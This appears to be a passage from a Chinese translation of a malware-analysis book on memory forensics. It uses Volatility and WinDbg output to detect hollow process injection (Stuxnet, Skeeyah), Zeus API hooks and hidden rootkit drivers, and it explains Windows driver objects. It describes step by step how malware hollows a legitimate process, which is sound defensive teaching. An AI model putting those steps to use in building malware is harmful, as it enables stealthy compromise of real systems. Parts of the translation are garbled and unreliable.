PrivateMemory: 1, Protection: 6 0x03110000 64 a1 18 00 00 00 c3 55 8b ec 83 ec 54 83 65 fc d......U....T.e. 0x03110010 00 64 a1 30 00 00 00 8b 40 0c 8b 40 1c 8b 40 08 .d.0....@..@..@. 0x03110020 68 34 05 74 78 50 e8 83 00 00 00 59 59 89 45 f0 h4.txP.....YY.E. 0x03110030 85 c0 74 75 8d 45 ac 89 45 f4 8b 55 f4 c7 02 6b ..tu.E..E..U...k 0x03110000 64a118000000 MOV EAX, [FS:0x18] 0x03110006 c3 0x03110007 55 0x03110008 8bec 0x0311000a 83ec54 0x0311000d 8365fc00 0x03110011 64a130000000 MOV EAX, [FS:0x30]2. 调查伪进程注入(Hollow Process Injection) 在前面介绍的代码注入技术中，恶意代码被注入到合法进程的进程地址空间中。伪进程注入(或进程空化)也是一种代码注入技术，但不同的是，在这种技术中，内存中合法进程的进程可执行文件被替换为恶意可执行文件。在讨论伪进程的检测之前，让我们先了解一下它是如何工作的。关于中空过程注入的详细信息在第8章代码注入和挂钩(章节)中介绍过。您还可以查看作者关于伪进程注入的演示和视频演示(https://cysinfo.com/7th-meetup-reversing-and-investigating-malware-evasive-tactics-hollow-process-injection/)，以便更好地理解这个主题。\n2.1 伪进程注入步骤 下面的步骤描述了恶意软件通常是如何执行进程伪装的。假设有两个进程A和B，此时，A进程是恶意进程，B进程是合法进程(也称为远程进程)，例如explorer.exe:\n进程A以挂起的方式启动正常进程B。结果，进程B的可执行部分被加载到内存中，并且PEB(进程环境块)识别到合法进程的完整路径。PEB结构的ImageBaseAddress字段指向装载合法进程可执行文件的基地址。 进程A获得将注入远程进程的恶意可执行文件。这个可执行文件可以来自恶意软件进程的资源部分或来自磁盘上的文件。 进程A确定了合法进程B的基址，这样它就可以解除合法进程的可执行部分的映射。恶意软件可以通过读取PEB来确定基址(在我们的例子中，是PEB.imagebaseaddress)。 然后，进程A释放合法进程的可执行部分。然后进程A将合法进程B中的内存分配为读，写、执行权限。这个内存分配通常是在与之前加载可执行文件的地址相同。 然后进程A将恶意可执行文件的PE头和PE段写入到已分配的内存中。 然后进程A将挂起的线程的起始地址更改为注入的可执行文件的入口点的地址，并恢复正常进程挂起的线程。因此，合法进程现在开始执行恶意代码。 Stuxnet就是这样一种恶意软件，它使用上述步骤执行伪进程注入。具体来说，Stuxnet在挂起模式下创建合法的lasss.exe进程。因此，lasss.exe通过PAGE_EXECUTE_WRITECOPY(WCX)保护加载到内存中。此时(在空化之前)，PEB和VAD都包含关于lasss.exe的内存保护、基址和完整路径的相同元数据信息。然后，Stuxnet将合法的进程可执行文件(lasss.exe)挖空，并在之前加载lasss.exe的同一区域内，用PAGE_EXECUTE_READWRITE (RWX)保护分配一个新的内存，然后在分配的内存中注入恶意的可执行文件并恢复挂起的线程。由于掏空了进程可执行文件，导致VAD和PEB之间的进程路径信息存在差异，即PEB中的进程路径仍然包含lasss.exe的完整路径，而VAD不显示完整路径。此外，在空化之前(WCX)和空化之后(RWX)存在内存保护差异。下面的图表可以帮助你可视化空心化之前发生了什么，以及空心化过程后在PEB和VAD中产生的差异: 使用内存取证技术对震网病毒进行了完整的分析，Michael Hale Ligh在下面的博客文章中写道:http://mnin.blogspot.in/2011/06/examining-stuxnets-footprint-in-memory.html。\n2.2 识别伪进程注入 为了检测中伪进程注入，您可以寻找PEB和VAD之间产生的差异，以及内存保护差异。您还可以查找父子流程关系中的差异。在下面的Stuxnet示例中，您可以看到系统上运行着两个lasss.exe进程。第一个lasss.exe进程(pid 708)有一个父进程winlogon.exe (pid 652)，而第二个lasss.exe进程(pid 1732)有一个终止的父进程(pid 1736)。根据进程信息，你可以判断pid为1732的lasss.exe是可疑的进程，因为在一个干净的系统上，winlogon.exe将是lasss.exe在pre-Vista机器上的父进程，wininit.exe将是lasss.exe在Vista和以后的系统上的父进程:\n$ python vol.py -f stux.vmem --profile=WinXPSP3x86 pslist | grep -i lsass Volatility Foundation Volatility Framework 2.6 0x818c1558 lsass.exe 708 652 24 343 0 0 2016-05-10 06:47:24+0000 0x81759da0 lsass.exe 1732 1736 5 86 0 0 2018-05-12 06:39:42 $ python vol.py -f stux.vmem --profile=WinXPSP3x86 pslist -p 652 Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ------------ ---- ---- ---- ---- --- ------ ------------------ 0x818321c0 winlogon.exe 652 332 23 521 0 0 2016-05-10 06:47:24 $ python vol.py -f stux.vmem --profile=WinXPSP3x86 pslist -p 1736 Volatility Foundation Volatility Framework 2.6 ERROR : volatility.debug : Cannot find PID 1736. If its terminated or unlinked, use psscan and then supply --offset=OFFSET如前所述，您可以通过比较PEB和VAD结构来检测伪进程。dlllist插件从PEB获取模块信息，显示lasss.exe (pid 1732)的完整路径和它加载的base地址(0x01000000):\nlsass.exe pid: 1732 Command line : \"C:\\WINDOWS\\\\system32\\\\lsass.exe\" Service Pack 3 Base Size Load Count Path ---------- ------- ------ ------------------------------- 0x01000000 0x6000 0xffff C:\\WINDOWS\\system32\\lsass.exe 0x7c900000 0xaf000 0xffff C:\\WINDOWS\\system32\\ntdll.dll 0x7c800000 0xf6000 0xffff C:\\WINDOWS\\system32\\kernel32.dll 0x77dd0000 0x9b000 0xffff C:\\WINDOWS\\system32\\ADVAPI32.dll [REMOVED]ldrmodules插件依赖于内核中的VAD，它不会向lasss.exe显示完整的路径名称。由于恶意软件解除了lasss.exe进程可执行部分的映射，完整路径名不再与地址0x01000000关联:\n$ python vol.py -f stux.vmem --profile=WinXPSP3x86 ldrmodules -p 1732 Volatility Foundation Volatility Framework 2.6 Pid Process Base InLoad InInit InMem MappedPath ---- --------- ---------- ------ ------ ------ ---------------------------- [REMOVED] 1732 lsass.exe 0x7c900000 True True True \\WINDOWS\\system32\\ntdll.dll 1732 lsass.exe 0x71ad0000 True True True \\WINDOWS\\system32\\wsock32.dll 1732 lsass.exe 0x77f60000 True True True \\WINDOWS\\system32\\shlwapi.dll 1732 lsass.exe 0x01000000 True False True 1732 lsass.exe 0x76b40000 True True True \\WINDOWS\\system32\\winmm.dll [REMOVED]由于恶意软件通常在空化之后和注入可执行文件之前以PAGE_EXECUTE_READWRITE权限分配内存，所以您可以寻找内存保护。malfind插件在可执行lasss.exe加载的同一地址(0x01000000)识别了可疑的内存保护:\nProcess: lsass.exe Pid: 1732 Address: 0x1000000 Vad Tag: Vad Protection: PAGE_EXECUTE_READWRITE Flags: CommitCharge: 2, Protection: 6 0x01000000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x01000010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x01000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x01000030 00 00 00 00 00 00 00 00 00 00 00 00 d0 00 00 00 ................ 0x01000000 4d DEC EBP 0x01000001 5a POP EDX 0x01000002 90 NOP如果希望将malfind检测到的可疑内存区域转储到磁盘，可以在-D后面指定将转储所有可疑内存区域的目录名称。\n2.3 进程注入变种 在下面的例子中，我们将看到一个名为Skeeyah的恶意软件，它以一种略微不同的方式执行伪进程注入。这是在第8章代码注入和挂钩(第3.6节中空过程注入)中介绍的同一个示例。以下是Skeeyah所执行的步骤:\n它以挂起模式启动svchost.exe进程。作为一个 结果，svchost.exe被加载到内存中(在本例中，地址为0x1000000)。 它通过读取PEB来确定svchost.exe的基址。ImageBaseAddress，然后释放svchost.exe的可执行部分。 它不是在之前加载svchost.exe的同一区域分配内存(0x1000000)，而是在不同的地址0x00400000，具有读、写和执行权限。 然后覆盖PEB。svchost.exe进程的imagebaseaddress，带有新分配的地址0x00400000。这会将PEB中的svchost.exe的基址从0x1000000更改为0x00400000(其中包含注入的可执行文件)。 然后，它将挂起的线程的起始地址更改为注入的可执行文件的入口点的地址，并恢复线程。 下面的截图显示了空化前后的差异。具体来说，空化后的PEB认为svchost.exe在0x00400000处加载。之前表示svchost.exe(加载在0x1000000)的VAD节点不再存在，因为当恶意软件掏空svchost.exe进程可执行文件时，VAD树中删除了该节点的条目: 要检测伪进程的这种变化，可以遵循相同的方法。根据伪进程的执行方式，结果会有所不同。进程列表显示了svchost.exe进程的多个实例，这是正常的。除了最后一个svchost.exe (pid 1824)之外，所有svchost.exe进程都有一个父进程services.exe (pid 696)。在一个干净的系统中，所有svchos.exe进程都是由services.exe启动的。当您查看svchost.exe (pid 1824)的父进程时，您可以看到它的父进程已经终止。根据进程信息，可以看出最后一个svchost.exe (pid 1824)是可疑的:\n$ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 pslist | grep -i svchost Volatility Foundation Volatility Framework 2.6 0x815cfaa0 svchost.exe 876 696 20 202 0 0 2016-05-10 06:47:25 0x818c5a78 svchost.exe 960 696 9 227 0 0 2016-05-10 06:47:25 0x8181e558 svchost.exe 1044 696 68 1227 0 0 2016-05-10 06:47:25 0x818c7230 svchost.exe 1104 696 5 59 0 0 2016-05-10 06:47:25 0x81743da0 svchost.exe 1144 696 15 210 0 0 2016-05-10 06:47:25 0x817ba390 svchost.exe 1824 1768 1 26 0 0 2016-05-12 14:43:43 $ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 pslist -p 696 Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ------------ --- ---- ---- ---- ---- ------ -------------------- 0x8186c980 services.exe 696 652 16 264 0 0 2016-05-10 06:47:24 $ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 pslist -p 1768 Volatility Foundation Volatility Framework 2.6 ERROR : volatility.debug : Cannot find PID 1768. If its terminated or unlinked, use psscan and then supply --offset=OFFSETdlllist插件(依赖于PEB)显示svchost.exe (pid 1824)的完整路径，并报告base地址为0x00400000。\n$ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 dlllist -p 1824 Volatility Foundation Volatility Framework 2.6 ************************************************************************ svchost.exe pid: 1824 Command line : \"C:\\WINDOWS\\system32\\svchost.exe\" Service Pack 3 Base Size LoadCount Path ---------- ------- ---------- ---------------------------------- 0x00400000 0x7000 0xffff 0x7c900000 0xaf000 0xffff 0x7c800000 0xf6000 0xffff [REMOVED] C:\\WINDOWS\\system32\\svchost.exe C:\\WINDOWS\\system32\\ntdll.dll C:\\WINDOWS\\system32\\kernel32.dll 另一方面，ldrmodules插件(依赖于内核中的VAD)并没有显示svchost.exe的任何条目，如下图所示: malfind显示在0x00400000地址存在一个PE文件，其中存在一个可疑的PAGE_EXECUTE_READWRITE内存保护，这表明这个可执行文件被注入了，并且没有正常加载:\n$ python vol.py -f skeeyah.vmem --profile=WinXPSP3x86 malfind -p 1824 Volatility Foundation Volatility Framework 2.6 Process: svchost.exe Pid: 1824 Address: 0x400000 Vad Tag: VadS Protection: PAGE_EXECUTE_READWRITE Flags: CommitCharge: 7, MemCommit: 1, PrivateMemory: 1, Protection: 6 0x00400000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x00400010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x00400020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x00400030 00 00 00 00 00 00 00 00 00 00 00 00 e0 00 00 00 ................ 0x00400000 4d DEC EBP 0x00400001 5a POP EDX [REMOVED] 攻击者使用不同的空心工艺注射来绕过、偏转和转移司法分析。关于这些规避技术如何工作以及如何使用自定义Volatility性插件检测它们的详细信息，请观看作者的黑帽演讲:“恶意软件作者不想让你知道的东西-规避伪进程注入”(https://youtu.be/9L9I1T5QDg4)。或者，您可以阅读作者的博客文章在以下链接:https://cysinfo.com/detecting-deception-hollow-techniques/\n3. 检测API钩子 在将恶意代码注入目标进程后，恶意软件可以在目标进程发出的API调用时钩住，以控制其执行路径，并将其重新定位到恶意代码。关于钩子技术的细节已经在第8章，代码注入和钩子(钩子技术一节)中介绍过了。在本节中，我们将主要关注使用内存取证来检测这种挂钩技术。要识别进程和内核内存中的API钩子，你可以使用apihooks Volatility插件。在下面Zeus bot的例子中，一个可执行文件被注入到explorer.exe进程的内存地址0x2c70000，由malfind插件检测到:\n$ python vol.py -f zeus.vmem --profile=Win7SP1x86 malfind Process: explorer.exe Pid: 1608 Address: 0x2c70000 Vad Tag: Vad Protection: PAGE_EXECUTE_READWRITE Flags: Protection: 6 0x02c70000 4d 5a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 MZ.............. 0x02c70010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x02c70020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x02c70030 00 00 00 00 00 00 00 00 00 00 00 00 d8 00 00 00 ................在下面的输出中，apihooks插件在用户模式的API httpendrequestA(在wininet.dll中)中检测钩子。然后，被钩住的API被重定向到地址0x2c7ec48(钩子地址)。钩子地址在注入的可执行文件(钩子模块)的地址范围内。钩子模块的名称是未知的，因为它通常不是从磁盘加载的(而是注入的)。具体来说，在API函数httpendrequesta的起始地址(0x753600fc)，有一个跳转指令，它将httpendrequesta的执行流重定向到注入的可执行文件中的地址0x2c7ec48:\n$ python vol.py -f zeus.vmem --profile=Win7SP1x86 apihooks -p 1608 Hook mode: Usermode Hook type: Inline/Trampoline Process: 1608 (explorer.exe) Victim module: wininet.dll (0x752d0000 - 0x753c4000) Function: wininet.dll!HttpSendRequestA at 0x753600fc Hook address: 0x2c7ec48 Hooking module: \u003cunknown\u003e Disassembly(0): 0x753600fc e947eb918d 0x75360101 83ec38 0x75360104 56 0x75360105 6a38 0x75360107 8d45c8 JMP 0x2c7ec48 SUB ESP, 0x38 PUSH ESI PUSH 0x38 LEA EAX, [EBP-0x38] 4. 内核模式rootkit 恶意程序(如rootkit)可以加载内核驱动程序以内核模式运行代码。一旦它在内核空间中运行，它就可以访问内部操作系统代码，并可以监视系统事件，通过修改内部数据结构、钩子函数和修改调用表来逃避检测。内核模式驱动程序的扩展名通常是.sys，它驻留在%windir%\\system32\\drivers中。一个内核驱动通常是通过创建一个内核驱动服务类型的服务来加载的(如第7章，恶意软件的功能和持久性，在服务部分)。\nWindows实现了各种安全机制，旨在防止在内核空间中执行未经授权的代码。这使得rootkit很难安装内核驱动程序。在64位Windows上，Microsoft实现了内核模式代码签名(KMCS)，它要求对内核模式驱动程序进行数字签名，以便加载到内存中。另一种安全机制是内核补丁保护(KPP)，也被称为PatchGuard，它可以防止对核心系统组件、数据结构和调用表(如SSDT、IDT等)的修改。这些安全机制对大多数rootkit是有效的，但与此同时，这迫使攻击者想出先进的技术，允许他们安装未签名的驱动程序，并绕过这些安全机制。一种方法是安装Bootkit。Bootkit会感染系统启动过程的早期阶段，甚至在操作系统完全加载之前。另一种方法是利用内核或第三方驱动程序中的漏洞来安装无签名驱动程序。在本章的其余部分，我们将假设攻击者已经成功安装了内核模式驱动程序(使用Bootkit或通过利用内核级漏洞)，我们将重点讨论内核内存取证，其中包括识别恶意驱动程序。\n在一个干净的windows系统上，您会发现数百个内核模块，因此找到恶意内核模块需要一些工作。在下面的部分中，我们将研究一些用于定位和提取恶意内核模块的常用技术。我们将从列出内核模块开始。\n5. 清单内核模块 要列出内核模块，可以使用modules插件。这个插件依赖于行走双向链表的元数据结构(KLDR_DATA_TABLE_ENTRY)指出PsLoadedModuleList(这种技术类似于行走_EPROCESS双向链表的结构,如第十章所述,狩猎恶意软件使用内存取证,在理解ActiveProcessLinks部分)。清单内核模块可能并不总是帮助你识别恶意内核驱动程序的数以百计的加载内核模块,但是它可以用于发现一个可疑的指标如一个内核驱动程序有一个奇怪的名字,或从非标准内核模块加载路径或临时路径。内核模块的模块插件列表的顺序加载,这意味着如果一个rootkit司机最近安装了,你很可能会发现模块的列表,提供模块不是隐藏和系统内存映像收购之前没有重启。\n在下面的例子中，一个被Laqma rootkit感染的内存映像中，模块列表显示了Laqma的恶意驱动程序lanmandrv.sys，位于列表的最后，从C:\\Windows\\System32目录运行，而大多数其他内核驱动程序是从SystemRoot\\System32\\drivers加载的。从清单中,您还可以看到,等核心操作系统组件NT内核模块(ntkrnlpa.exe或ntoskrnl.exe)和硬件抽象层(hal.dll)加载第一,紧随其后的是引导驱动(比如kdcom.dll)在引导时自动启动,然后跟着其他驱动:\n$ python vol.py -f laqma.vmem --profile=Win7SP1x86 modules Volatility Foundation Volatility Framework 2.6 Offset(V) Name Base Size File ---------- ------------ ---------- -------- ------------------------------ --- 0x84f41c98 ntoskrnl.exe 0x8283d000 0x410000 \\SystemRoot\\system32\\ntkrnlpa.exe 0x84f41c20 hal.dll 0x82806000 0x37000 \\SystemRoot\\system32\\halmacpi.dll 0x84f41ba0 kdcom.dll 0x80bc5000 0x8000 [REMOVED] 0x86e36388 srv2.sys 0xa46e1000 0x4f000 \\SystemRoot\\System32\\DRIVERS\\srv2.sys 0x86ed6d68 srv.sys 0xa4730000 0x51000 \\SystemRoot\\System32\\DRIVERS\\srv.sys 0x86fe8f90 spsys.sys 0xa4781000 0x6a000 \\SystemRoot\\system32\\drivers\\spsys.sys 0x861ca0d0 lanmandrv.sys 0xa47eb000 0x2000 \\??\\C:\\Windows\\System32\\lanmandrv.sys \\SystemRoot\\system32\\kdcom.dll 由于浏览双链接列表容易受到DKOM攻击(在第10章，使用内存取证查找恶意软件，4.2.1节直接内核对象操作(DKOM)中描述)，通过解除链接可以从列表中隐藏内核驱动程序。为了克服这个问题，您可以使用另一个名为modscan的插件。modscan插件依赖于池标签扫描方法(在第10章，使用内存取证来捕获恶意软件，4.2.2理解池标签扫描)。换句话说，它扫描物理地址空间，寻找与内核模块相关的池标记(MmLd)。通过池标签扫描，可以检测到未链接的模块和之前加载的模块。modscan插件以它们在物理地址空间中被找到的顺序显示内核模块，而不是基于它们被加载的顺序。下面以Necurs rootkit为例，modscan插件显示的恶意内核驱动程序(2683608180e436a1.sys)的名称完全由十六进制字符组成:\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 modscan Volatility Foundation Volatility Framework 2.6 Offset(P) Name Base Size File ------------------ -------------------- ---------- ------ -------- 0x0000000010145130 Beep.SYS \\SystemRoot\\System32\\Drivers\\Beep.SYS 0x000000001061bad0 secdrv.SYS \\SystemRoot\\System32\\Drivers\\secdrv.SYS 0x00000000108b9120 rdprefmp.sys \\SystemRoot\\system32\\drivers\\rdprefmp.sys 0x00000000108b9b10 USBPORT.SYS 0x9711e000 0x4b000 \\SystemRoot\\system32\\DRIVERS\\USBPORT.SYS 0x0000000010b3b4a0 rdbss.sys 0x96ef6000 0x41000 \\SystemRoot\\system32\\DRIVERS\\rdbss.sys [REMOVED] 0x000000001e089170 2683608180e436a1.sys 0x851ab000 0xd000 \\SystemRoot\\System32\\Drivers\\2683608180e436a1.sys 0x000000001e0da478 usbccgp.sys 0x9700b000 0x17000 \\SystemRoot\\system32\\DRIVERS\\usbccgp.sys 当您运行模块插件针对感染Necurs rootkit的内存映像时，它不会显示恶意驱动程序(2683608180e436a1.sys):\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 modules | grep 2683608180e436a1由于modscan使用池标记扫描方法，它可以检测未加载的模块(假设内存没有被覆盖)，因此恶意驱动程序2683608180e436a1是有可能的。Sys被迅速加载和卸载，或者被隐藏起来。要确认驱动程序是被卸载还是被隐藏，你可以使用unloaddmodules插件，它会显示被卸载的模块列表以及每个模块被卸载的时间。在下面的输出中，无恶意驱动,2683608180e436a1.Sys，告诉你这个驱动程序没有被卸载，它是隐藏的。从下面的输出中，您可以看到另一个恶意驱动程序2b9fb.Sys，以前是快速加载和卸载的(没有出现在modules和modscan清单中，如下面的输出所示)。unloaddmodules插件可以在检测rootkit试图快速加载和卸载驱动的过程中被证明是有用的，这样它就不会出现在模块列表中:\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 unloadedmodules Volatility Foundation Volatility Framework 2.6 Name StartAddress EndAddress Time ----------------- ------------ ---------- ------------------- dump_dumpfve.sys 0x00880bb000 0x880cc000 2016-05-11 12:15:08 dump_LSI_SAS.sys 0x00880a3000 0x880bb000 2016-05-11 12:15:08 dump_storport.sys 0x0088099000 0x880a3000 2016-05-11 12:15:08 parport.sys 0x0094151000 0x94169000 2016-05-11 12:15:09 2b9fb.sys 0x00a47eb000 0xa47fe000 2018-05-21 10:57:52 $ python vol.py -f necurs.vmem --profile=Win7SP1x86 modules | grep -i 2b9fb.sys $ python vol.py -f necurs.vmem --profile=Win7SP1x86 modscan | grep -i 2b9fb.sys5.1 使用驱动程序列出内核模块 列出内核模块的另一种方法是使用driverscan插件，如下面的输出所示。driverscan插件从名为DRIVER_OBJECT的结构中获取与内核模块相关的信息。具体来说，driverscan插件使用池标记扫描来查找物理地址空间中的驱动程序对象。第一列Offset(P)指定了发现DRIVER_OBJECT结构的物理地址，第二列Start包含模块的基址，Driver Name列显示了Driver的名称。例如，驱动程序的名称\\driver\\Beep与Beep.Sys，最后一项显示恶意 驱动程序，\\Driver\\2683608180e436a1，与Necurs rootkit关联。driverscan插件是列出内核模块的另一种方式，当rootkit试图隐藏模块和modscan插件时，它会很有用:\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 driverscan Volatility Foundation Volatility Framework 2.6 Offset(P) Start Size Service Key Name Driver Name ------------------ -------- ------- ----------- ------ ----------- 0x00000000108b9030 0x88148000 0x8000 RDPENCDD RDPENCDD \\Driver\\RDPENCDD 0x00000000108b9478 0x97023000 0xb7000 DXGKrnl DXGKrnl \\Driver\\DXGKrnl 0x00000000108b9870 0x88150000 0x8000 RDPREFMP RDPREFMP \\Driver\\RDPREFMP 0x0000000010b3b1d0 0x96ef6000 0x41000 rdbss rdbss \\FileSystem\\rdbss 0x0000000011781188 0x88171000 0x17000 tdx tdx \\Driver\\tdx 0x0000000011ff6a00 0x881ed000 0xd000 kbdclass kbdclass \\Driver\\kbdclass 0x0000000011ff6ba0 0x880f2000 0x7000 Beep Beep \\Driver\\Beep [REMOVED] 0x000000001e155668 0x851ab000 0xd000 2683608180e436a1 26836...36a1 \\Driver\\2683608180e436a1 要列出使用内核调试器(Windbg)的内核模块，请如下所示使用lm k命令。对于详细输出，可以使用lm kv命令:\nkd\u003e lm k start end module name 80bb4000 80bbc000 kdcom (deferred) 82a03000 82a3a000 hal (deferred) 82a3a000 82e56000 nt (pdb symbols) 8b200000 8b20e000 WDFLDR (deferred) 8b20e000 8b22a800 vmhgfs (deferred) 8b22b000 8b2b0000 mcupdate_GenuineIntel (deferred) 8b2b0000 8b2c1000 PSHED (deferred) 8b2c1000 8b2c9000 BOOTVID (deferred) 8b2c9000 8b30b000 CLFS (deferred) [REMOVED]识别出恶意内核模块后，可以使用moddump插件将其从内存转储到磁盘。要将模块转储到磁盘，您需要指定模块的基本地址，您可以从modules、modscan或driverscan插件获得该基本地址。以将Necurs rootkit的恶意驱动通过其基址转储到磁盘为例，如下所示:\n$ python vol.py -f necurs.vmem --profile=Win7SP1x86 moddump -b 0x851ab000 - D dump/ Volatility Foundation Volatility Framework 2.6 Module Base Module Name Result ----------- -------------- ------ 0x0851ab000 UNKNOWN OK: driver.851ab000.sys6. I/O处理 在讨论driverscan插件时，我提到过driverscan从DRIVER_OBJECT结构中获取模块信息。你想知道DRIVER_OBJECT结构是?这一点很快就会清楚。在本节中，您将了解用户模式和内核模式组件之间的交互、设备驱动程序的角色以及它与I/O管理器的交互。通常，一个rootkit由一个用户模式组件(EXE或DLL)和一个内核模式组件(设备驱动程序)组成。rootkit的用户模式组件使用特定的机制与内核模式组件通信。从取证的角度来看，必须了解这些通信的工作方式以及所涉及的组件。本节将帮助您理解通信机制，并为接下来的主题奠定基础。\n让我们试着理解当用户模式应用程序执行输入/输出(I/O)操作时发生了什么，以及在高级别上如何处理它。在讨论在第8章API调用流时,代码注入和连接(在Windows API调用流部分),我使用一个用户模式应用程序的示例使用WriteFile () API执行写操作,而最终调用NtWriteFile()系统服务程序在内核中执行(ntoskrnl.exe),然后将请求定向到I/O管理器，然后I/O管理器请求设备驱动程序执行I/O操作。在这里，我将再次详细讨论这个主题，重点是内核空间组件(主要是设备驱动程序和I/O管理器)。下面的图表说明了写请求的流程(其他类型的I/O请求，如read类似;它们只是使用了不同的api): 以下几点讨论了设备驱动程序和I/O管理器在高级别上的角色:\n设备驱动程序通常创建一个或多个设备，并指定它可以为该设备处理什么类型的操作(打开、读取和写入)。它还指定处理这些操作的例程的地址。这些例程称为分派例程或IRP处理程序。 在创建设备之后，驱动程序会发布该设备，以便用户模式应用程序可以访问它。 用户模式应用程序可以使用API调用，如CreateFile，来打开处理发布的设备，并使用ReadFile和WriteFile API对设备进行读写等I/O操作。用于对文件进行I/O操作的api(如CreateFile、ReadWrite、WriteFile)也适用于设备。这是因为设备被视为一个虚拟文件。 当用户模式应用程序在发布的设备上执行I/O操作时，请求被路由到I/O管理器。I/O管理器通过传递IRP (I/O请求包)来确定处理设备的驱动程序，并请求驱动程序完成操作。IRP是一种数据结构，它包含关于执行什么操作以及I/O操作所需的缓冲区的信息。 驱动程序读取IRP，验证它，并在通知I/O管理器操作的状态之前完成所请求的操作。然后，I/O管理器将状态和数据返回给用户应用程序。\n在这个阶段，前面的几点可能对您来说很陌生，但不要因此而气馁:当您完成这一部分时，您就会清楚了。接下来，我们将研究设备驱动程序的角色，然后是I/O管理器的角色。\n6.1 设备驱动程序的角色 当驱动加载到系统中时，I/O管理器创建一个驱动对象(DRIVER_OBJECT结构)。然后，I/O管理器调用驱动程序的初始化例程，DriverEntry(类似于main()或WinMain()函数)，通过传递一个指针到DRIVER_OBJECT结构作为参数。一个驱动对象(DRIVER_OBJECT结构)代表系统上的一个单独的驱动。DriverEntry例程将使用DRIVER_OBJECT用驱动的各种入口点来填充它，以处理特定的I/O请求。通常，在DriverEntry例程中，驱动程序创建一个代表逻辑或物理设备的设备对象(DEVICE_OBJECT结构)。设备是通过一个叫做IoCreateDevice或IoCreateDevice-Secure的API创建的。当驱动程序创建一个设备对象时，它可以有选择地为设备分配名称，它也可以创建多个设备。设备创建后，指向第一个创建的设备的指针在驱动程序对象中更新。为了帮助您更好地理解这一点，让我们列出已加载的内核模块，并查看一个简单内核模块的驱动程序对象。对于本例，我们将检查null.sys内核驱动程序。根据Microsoft文档，Null设备驱动程序在Unix环境中提供了与\\dev\\Null等价的功能。当系统在内核初始化期间启动时阶段,null.Sys被加载到系统中。在内核模块清单中，您可以看到这个null.Sys被装载在基地地址8bcde000:\nkd\u003e lm k start end module name 80ba2000 80baa000 kdcom (deferred) 81e29000 81e44000 luafv (deferred) [REMOVED] 8bcde000 8bce5000 Null (deferred)当null.sys加载后，它的驱动对象(DRIVER_OBJECT结构)将在驱动初始化期间填充元数据信息。让我们看看它的驱动程序对象，以了解它包含什么样的信息。可以使用!drvobj扩展名命令显示驱动对象信息。从下面的输出中，驱动程序对象表示为空。Sys的地址是86a33180。设备对象列表下面的值86aa2750是指向null.sys创建的设备对象的指针。如果驱动程序创建了多个设备，你会在设备对象列表中看到多个条目:\nkd\u003e !drvobj Null Driver object (86a33180) is for: \\Driver\\Null Driver Extension List: (id , addr) Device Object list: 86aa2750你可以使用驱动程序对象地址86a33180来检查_DRIVER_OBJECT结构为空。可以通过dt (display type)命令查看。从下面的输出中，您可以看到DriverStart字段保存了驱动程序的基址(0x8bcde000)，DriverSize字段包含驱动的大小(0x7000)，driverame是驱动对象的名称(\\ driver \\Null)。DriverInit字段保存驱动初始化例程(DriverEntry)的指针。DriverUnload字段包含指向驱动程序卸载例程的指针，它通常会在卸载过程中释放驱动程序创建的资源。MajorFunction字段是最重要的字段之一，它指向包含28个主要函数指针的表。这个表将使用分派例程的地址填充，我们将在本节的后面讨论MajorFunction表。前面介绍的driverscan插件会对驱动对象进行池标记扫描，并通过读取这些字段来获取与内核模块相关的信息，如基址、大小和驱动名称:\nkd\u003e dt nt!_DRIVER_OBJECT 86a33180 +0x000 Type : 0n4 +0x002 Size : 0n168 +0x004 DeviceObject : 0x86aa2750 _DEVICE_OBJECT +0x008 Flags : 0x12 +0x00c DriverStart : 0x8bcde000 Void +0x010 DriverSize : 0x7000 +0x014 DriverSection : 0x86aa2608 Void +0x018 DriverExtension : 0x86a33228 _DRIVER_EXTENSION +0x01c DriverName : _UNICODE_STRING \"\\Driver\\Null\" +0x024 HardwareDatabase : 0x82d86270 _UNICODE_STRING \"\\REGISTRY\\MACHINE\\HARDWARE\\DESCRIPTION\\SYSTEM\" +0x028 FastIoDispatch : 0x8bce0000 _FAST_IO_DISPATCH +0x02c DriverInit : 0x8bce20bc long Null!GsDriverEntry+0 +0x030 DriverStartIo : (null) +0x034 DriverUnload : 0x8bce1040 void Null!NlsUnload+0 +0x038 MajorFunction : [28] 0x8bce107cDRIVER_OBJECT结构中的DeviceObject字段包含驱动程序(null.sys)创建的设备对象的指针。您可以使用设备对象地址0x86aa2750来确定驱动程序创建的设备名称。在这种情况下，Null是驱动程序Null.sys创建的设备名称:\nkd\u003e !devobj 86aa2750 Device object (86aa2750) is for: Null \\Driver\\Null DriverObject 86a33180 Current Irp 00000000 RefCount 0 Type 00000015 Flags 00000040 Dacl 8c667558 DevExt 00000000 DevObjExt 86aa2808 ExtensionFlags (0x00000800) DOE_DEFAULT_SD_PRESENT Characteristics (0x00000100) FILE_DEVICE_SECURE_OPEN Device queue is not busy.您还可以通过在display type (dt)命令旁边指定设备对象地址来查看实际的DEVICE_OBJECT结构，如下面的代码所示。如果驱动程序创建了多个设备，那么DEVICE_OBJECT结构中的NextDevice字段将指向下一个设备对象。由于null.sys driver只创建一个设备，NextDevice字段设置为空:\nkd\u003e dt nt!_DEVICE_OBJECT 86aa2750 +0x000 Type : 0n3 +0x002 Size : 0xb8 +0x004 ReferenceCount : 0n0 +0x008 DriverObject : 0x86a33180 _DRIVER_OBJECT 